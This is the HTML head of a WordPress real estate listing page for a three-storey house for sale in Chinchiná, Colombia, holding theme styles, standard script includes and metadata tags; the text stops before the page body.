

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/
body_size: 31464
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no">
	<title>CV-0131 Se vende casa en Chinchiná, oportunidad de inversión. &#8211; Inmobiliaria Chinchiná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed" href="https://inmobiliariachinchina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed de los comentarios" href="https://inmobiliariachinchina.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flatpickr-css' href='https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inmobiliariachinchina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ec894d;--wp--preset--color--orange-dark: #dc7d44;--wp--preset--color--secondary: #4dc7ec;--wp--preset--color--blue-dark: #37b3d9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/main.min.css?ver=4.3.5' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 40px; }
::selection { background-color : #ec894d; }
::-moz-selection { background-color : #ec894d; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(77,199,236,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_tax::before { background-color : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_hoa::before { background-color : rgba(77,199,236,0.3); }
.property-item .price,
							   .es-carousel-wrapper ul li .price,
							   .slide-description .know-more,
							   #scroll-top,
							   #overview .property-item .price span,
							   .tagcloud a,
							   .format-image .format-icon.image,
							   .format-video .format-icon.video,
							   .format-gallery .format-icon.gallery,
							   .listing-slider .flex-direction-nav a.flex-next,
							   .listing-slider .flex-direction-nav a.flex-prev,
							   .listing-slider .flex-control-paging li a,
							   #dsidx-listings .dsidx-primary-data,
							   #dsidx-top-search #dsidx-search-bar,
							   #dsidx-top-search #dsidx-search-form-wrap,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   #dsidx-top-search #dsidx-search-form-main #dsidx-search-filters .dsidx-search-openclose,
							   #dsidx-zestimate #dsidx-zestimate-notice,
							   #dsidx-zestimate #dsidx-rentzestimate-notice,
							   #dsidx-rentzestimate #dsidx-zestimate-notice,
							   #dsidx-rentzestimate #dsidx-rentzestimate-notice,
							   .dsidx-details .dsidx-headerbar-green,
							   .rh_slide__container figure .statuses a,
							   .posts-main .post-footer .real-btn,
							   #ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
							   #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price,
							   #property-carousel-two .flex-direction-nav a,
							   .select2-container--default .select2-results__option--highlighted[aria-selected],
							   .qe-faq-toggle .qe-toggle-title,
							   .qe-faq-toggle.active .qe-toggle-title,
							   body .leaflet-popup-tip,
							   body.design_classic .marker-cluster-small div, body.design_classic .marker-cluster-medium div,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li.selected,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li:hover,
							   .cluster div,
							   .woocommerce .widget_price_filter .ui-slider .ui-slider-range
							    { background-color : #4dc7ec; }
body.design_classic .marker-cluster-small, body.design_classic .marker-cluster-medium, .cluster { background-color : rgba(77,199,236,0.5); }
#dsidx-zestimate #dsidx-zestimate-triangle,
							   #dsidx-zestimate #dsidx-rentzestimate-triangle,
							   #dsidx-rentzestimate #dsidx-zestimate-triangle,
							   #dsidx-rentzestimate #dsidx-rentzestimate-triangle { border-left-color : #4dc7ec; }
#dsidx-zestimate,
							   #dsidx-rentzestimate,
							   .dsidx-details .dsidx-headerbar-green,
							   .qe-faq-toggle .qe-toggle-content { border-color : #4dc7ec; }
.gallery-item .media_container { background-color : rgba(77,199,236,0.9); }
#dsidx-zestimate,
							   #dsidx-rentzestimate { background-color : rgba(77,199,236,0.1); }
#overview .property-item .price .price-and-type .tag-arrow svg { fill : #4dc7ec; }
#footer .widget ul.featured-properties li .price,
							   ul.featured-properties li .price,
							   .property-grid .property-item span,
							   .compare-template .compare-properties-column .property-thumbnail .property-price { color : #4dc7ec; }
.form-heading, .infoBox .arrow-down { border-top-color : #4dc7ec; }
.post-meta,
				               body .leaflet-popup-content-wrapper,
				               .infoBox .map-info-window { border-bottom-color : #4dc7ec; }
.about-agent .rh_agent_verification__icon { background : #4dc7ec; }
#scroll-top:hover,
							   .page-head p,
							   .page-head div.page-breadcrumbs,
							   .slide-description .know-more:hover,
							   .home-features-section .home-features-bg,
							   .rh_slide__container figure .statuses a:hover,
							   .posts-main .post-footer .real-btn:hover,
							   .qe-faq-toggle .qe-toggle-title:hover,
							   .contact-number .fa-phone, .contact-number .fa-whatsapp
							    { background-color : #54afcd; }
.dsidx-widget li:before,
							   #dsidx-listings .dsidx-secondary-data div:before,
							   div.dsidx-results-widget ul.dsidx-list li:before,
							   #dsidx-disclaimer a,
							   #dsidx.dsidx-results .dsidx-paging-control a { color : #54afcd; }
.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li { background-color : #1a5493; }
#logo h2 a { color : #ffffff; }
.tag-line span { color : #8b9293; }
.tag-line span { background-color : #1c4d86; }
.page-head .page-title span { color : #394041; }
.page-head .page-title span { background-color : #f5f4f3; }
.page-head p { color : #ffffff; }
.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li,.user-nav a:after { color : #929A9B; }
#contact-email svg .path { fill : #929A9B; }
#contact-email a:hover, .user-nav a:hover { color : #b0b8b9; }
#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li { border-color : #343a3b; }
.slide-description h3, .slide-description h3 a { color : #394041; }
.slide-description p { color : #8b9293; }
.slide-description .know-more { color : #ffffff; }
.property-item { background-color : #ffffff; }
.property-item, .property-item .property-meta, .property-item .property-meta span { border-color : #dedede; }
.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a { color : #394041; }
.property-item .price, .es-carousel-wrapper ul li .price { background-color : #54afcd; }
.property-item figure figcaption { color : #ffffff; }
.property-item p, .es-carousel-wrapper ul li p { color : #8b9293; }
.more-details, .es-carousel-wrapper ul li p a { color : #394041; }
.property-item .property-meta span { color : #394041; }
.property-item .property-meta { background-color : #f5f5f5; }
#footer-wrapper { background-color : #f5f5f5; }
#footer .widget .title { color : #394041; }
#footer .widget .textwidget, #footer .widget, #footer-bottom p { color : #8b9293; }
#footer-bottom { border-color : #dedede; }
.page-main .post-content .real-btn,
				               .single-post-main .post-content .real-btn,
				               .posts-main .post-footer .real-btn,
				               .real-btn { color : #ffffff; }
.page-main .post-content .real-btn:hover,
				               .posts-main .post-footer .real-btn:hover,
				               .single-post-main .post-content .real-btn:hover, .real-btn:hover, .real-btn.current { color : #ffffff; }
#scroll-top { background-color : #75b7cf; }
#scroll-top { color : #fff; }
.home-features-section .headings h2,
							   .home-features-section .headings p,
							   .home-features-section .features-wrapper .features-single .feature-content h4,
							   .home-features-section .features-wrapper .features-single .feature-content p
								 { color : #FFFFFF; }

				.posts-main .post-content, 
				.posts-main .post-summary,
				.single-post-main .post-content,
				.single-post-main .post-summary,
				.search-post-main .post-content,
				.search-post-main .post-summary, 
				.archives-main .post-content,
				.archives-main .post-summary,
				.single article p,
				.single article ul,
				.single article ol,
				#overview .property-item .content,
				.inner-wrapper .hentry { color : #8B9293; }
.rh_comments__header,
							   #respond #reply-title
								 { border-top : 2px solid ; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #4dc7ec !important; }
.dsidx-details .dsidx-contact-form { border-color : #4dc7ec!important; }
#footer-wrapper { background-image : none; }
#footer-wrapper { padding-bottom : 0px; }
@media (min-width: 980px) {
.contact-number,
						   .contact-number .outer-strip { background-color : #4dc7ec; }
.contact-number .fa-phone, .contact-number .fa-whatsapp { background-color : #54afcd; }
.contact-number, .contact-number .outer-strip { background-color : #75b7cf; }
.contact-number .fa-phone { background-color : #ffffff; }
}
@media (max-width: 979px) {
}
@media (max-width: 767px) {
#overview .property-item .price { background-color : #4dc7ec; }
#overview .property-item .price { background-color : #4dc7ec; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=4.3.5' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
#scroll-top.show { bottom : 40px; }
:root{--realhomes-core-color-orange-light: #ec894d;--realhomes-core-color-orange-dark: #dc7d44;--realhomes-core-color-orange-glow: #e3712c;--realhomes-core-color-orange-burnt: #df5400;--realhomes-core-color-blue-light: #4dc7ec;--realhomes-core-color-blue-dark: #54afcd;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=4.3.5' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://inmobiliariachinchina.com/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inmobiliariachinchina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inmobiliariachinchina.com/wp-json/wp/v2/propiedad/2924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inmobiliariachinchina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/" />
			<script type="text/javascript">
                var RecaptchaOptions = {
                    theme : 'custom', custom_theme_widget : 'recaptcha_widget'
                };
			</script>
			
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"CV-0131 Se vende casa en Chinchin\u00e1, oportunidad de inversi\u00f3n.","description":"Inmueble de 3 pisos, distribuido as\u00ed: Piso 1: Sala comedor, 3 habitaciones, 1 ba\u00f1o, cocina sencilla, patio de ropas. Piso...","image":["https:\/\/inmobiliariachinchina.com\/wp-content\/uploads\/2020\/12\/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1.jpeg"],"datePublished":"2020-12-03T16:34:14+00:00","dateModified":"2026-01-14T22:15:43+00:00","author":[{"@type":"Person","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com\/author\/inmobiliaria-chinchina\/"}],"publisher":{"@type":"Organization","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com"}}</script>
  <meta property="og:title" content="CV-0131 Se vende casa en Chinchiná, oportunidad de inversión." />
  <meta property="og:type" content="blog" />
  <meta property="og:description" content="Inmueble de 3 pisos, distribuido así: Piso 1: Sala comedor, 3 habitaciones, 1 baño, cocina sencilla, patio de ropas. Piso &amp;hellip;" />
  	<meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1-1024x768.jpeg" />
  <meta property="og:url" content="https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/" />
  <meta property="og:site_name" content="Inmobiliaria Chinchiná" />
  <meta name="twitter:title" content="CV-0131 Se vende casa en Chinchiná, oportunidad de inversión." />
